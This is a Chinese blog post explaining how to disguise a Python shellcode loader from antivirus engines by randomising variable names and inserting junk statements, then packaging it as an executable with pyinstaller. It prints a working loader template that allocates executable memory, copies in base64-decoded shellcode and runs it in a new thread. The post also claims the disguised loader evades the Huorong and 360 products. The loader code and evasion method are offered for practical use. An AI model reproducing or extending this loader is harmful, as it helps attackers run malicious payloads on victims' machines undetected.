本文首发于先知社区:https://xz.aliyun.com/t/9385
这部分源代码开放:https://github.com/MrWQ/HanGuang
最简单的加载器免杀思路
- 将加载器的变量每次生成都要随机也就是变量混淆,
- 同时在每行之间插入无效指令:比如随机打印,循环打印,随机数计算加减乘除
这个思路的主要作用是加载器伪装。不管shellcode如果变化加密解密,最后都要回到这个模板里面加载。就算是采用分离免杀的方法,shellcode本身不会被杀,但是这个加载器会被杀,所以经过这样伪装之后加载器可以存活,为后面各种花里胡哨的的免杀奠定基础。
source.py是模板
shellcode.py是本程序生成的加载器,可以使用pyinstaller直接构建成exe
实践过程
- 这是从网上找来的python加载shellcode的代码,只要搜索谁都能找得到。把它作为模板进行伪装。
1 | import ctypes,base64,time |

- 先进行一个base的编码,方便将shellcode替换,因为要读raw原格式的payload,是二进制存储的。
- 编写一个用来生成随机的类

- 编写随机变量生成函数
模板中随机变量只有三个,分别是shellcode、ptr、buffered。只需要将这三个变量替换为随机字符串即可。
随机字符串这里设置为最小长度为5,最大长度为10,第一个字符不能为数字(因为这不符合python语法)。

编写随机空白指令函数
先在模板的每一行中间插入command1-7作为占位符,用来替换。同时添加flag_to_replace占位符用来替换shellcode。所以模板就变成了下面这样。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41import ctypes,base64,time
command1
shellcode = base64.b64decode('flag_to_replace')
command2
shellcode = bytearray(shellcode)
command3
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
command4
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
command5
buffered = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
command5
ctypes.windll.kernel32.RtlMoveMemory(
ctypes.c_uint64(ptr),
buffered,
ctypes.c_int(len(shellcode))
)
command7
handle = ctypes.windll.kernel32.CreateThread(
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_uint64(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0))
)
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))函数处理也很简单,只需要替换掉占位符即可


生成空白指令函数也很简单,就是一个列表里面存了一些空白指令,然后从列表里面随机返回一个指令。当然空白指令也是随机生成的。
最终生成一个新的py文件,效果如下
1 | import ctypes,base64,time |
最后使用pyinstaller打包成exe
1 | pyinstaller -F shellcode.py |




效果展示(2021年3月24日)
火绒
360
- 本文作者: ordar
- 本文链接: https://mrwq.github.io/最简单的加载器免杀思路/
- 版权声明: 本文作者: ordar123 转载请注明出处!


